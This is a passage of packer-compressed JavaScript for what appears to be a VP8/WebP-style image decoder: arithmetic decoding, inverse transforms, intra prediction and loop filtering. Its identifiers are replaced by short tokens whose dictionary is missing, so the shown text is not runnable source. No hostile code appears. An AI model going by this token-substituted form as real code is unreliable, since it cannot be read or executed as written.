bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b 